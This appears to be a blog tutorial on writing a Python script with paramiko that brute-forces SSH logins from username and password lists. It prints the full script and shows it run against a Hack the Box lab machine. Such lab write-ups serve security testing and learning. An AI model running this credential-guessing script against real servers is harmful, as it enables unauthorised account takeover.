Note: This blog post is for educational purposes only and should not be used for malicious purposes.
In this blog post, we will learn how to write a Python script that uses passwords.txt and users.txt files to try multiple logins to a server using SSH. This script can be useful in cases where you need to test the security of your server by trying to guess the login credentials.
Prerequisites
Before starting, you should have Python and paramiko (a Python library for SSH) installed on your system. You should also have a list of users in the users.txt file, and the passwords in the passwords.txt file.
Step 1: Import the paramiko library and set the remote host
import paramiko
# Set the remote host
remote_host = 'localhost'
We will start by importing the paramiko
library and setting the value of the remote_host
variable to the IP address or hostname of the server we want to connect to.
Step 2: Read the list of users and passwords
# Read the list of users from the users.txt file
with open('users.txt', 'r') as f:
users = f.read().splitlines()
# Read the list of passwords from the passwords.txt file
with open('passwords.txt', 'r') as f:
passwords = f.read().splitlines()
Then, we use the open
function to read the list of users and passwords from two separate text files, users.txt
and passwords.txt
. These files should contain one user or password per line. We use the read
method to read the contents of the file, and the splitlines
method to split the contents into a list of strings, with each string representing a user or password.
Step 3: Try each combination of user and password
# Try each combination of user and password
for user in users:
for password in passwords:
try:
# Connect to the remote host using SSH
ssh = paramiko.SSHClient()
ssh.set_missing_host_key_policy(paramiko.AutoAddPolicy())
ssh.connect(remote_host, username=user, password=password)
Now that we have our lists of users and passwords, we can use a for
loop to try each combination of user and password. Inside the loop, we use the connect
method of the paramiko.SSHClient
object to establish an SSH connection to the remote host. We pass in the remote_host
variable, along with the username
and password
arguments.
# If the login is successful, print a message and break out of the loop
print(f'Login successful: user={user}, password={password}')
break
except Exception as e:
# If the login is unsuccessful, print an error message
print(f'Login failed: user={user}, password={password}')
If the login is successful, we print a message and break out of the inner for
loop. This will prevent us from trying any more passwords for this user. If the login is unsuccessful, we catch the exception and print an error message.
Step 4: Close the SSH connection
# Close the SSH connection
ssh.close()
Finally, we will close the SSH connection by calling the close()
method.
Here is the complete script:
import paramiko
# Set the remote host
remote_host = 'localhost'
# Read the list of users from the users.txt file
with open('users.txt', 'r') as f:
users = f.read().splitlines()
# Read the list of passwords from the passwords.txt file
with open('passwords.txt', 'r') as f:
passwords = f.read().splitlines()
# Try each combination of user and password
for user in users:
for password in passwords:
try:
# Connect to the remote host using SSH
ssh = paramiko.SSHClient()
ssh.set_missing_host_key_policy(paramiko.AutoAddPolicy())
ssh.connect(remote_host, username=user, password=password)
# If the login is successful, print a message and break out of the loop
print(f'Login successful: user={user}, password={password}')
break
except Exception as e:
# If the login is unsuccessful, print an error message
print(f'Login failed: user={user}, password={password}')
# Close the SSH connection
ssh.close()
Also available in my GitHub repository: https://github.com/teemuhak/ssh_login.py
Script in action
Set the remote host

In this example, we set the remote host to Hack the Box machine Funnel.
Make a passwords.txt file with the desired passwords

Make a users.txt file with the desired usernames

Run the script

The output of the script when running against Hack the Box machine Funnel.
Conclusion
In this blog post, we learned how to write a Python script that uses passwords.txt
and users.txt
files to try multiple logins to a server using SSH. We also saw how to change the remote host to which we are trying to connect. This script can be useful for testing the security of a server or for automating the login process to a remote host.